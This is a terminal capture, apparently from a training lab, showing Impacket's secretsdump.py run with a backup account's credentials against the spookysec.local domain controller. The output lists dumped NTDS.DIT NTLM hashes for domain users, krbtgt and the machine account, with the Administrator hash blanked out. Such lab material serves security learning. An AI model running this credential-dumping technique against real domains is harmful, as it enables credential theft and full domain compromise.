 ~/T/Attacktive_Directory python3 /usr/share/doc/python3-impacket/examples/secretsdump.py spookysec.local/backup:backup
2517860@10.10.3.82
Impacket v0.11.0 - Copyright 2023 Fortra
Administrator's NTLM hash
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee: :::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:496cf68ed2df405f66ce323c300bd048:::
[*] Kerberos keys grabbed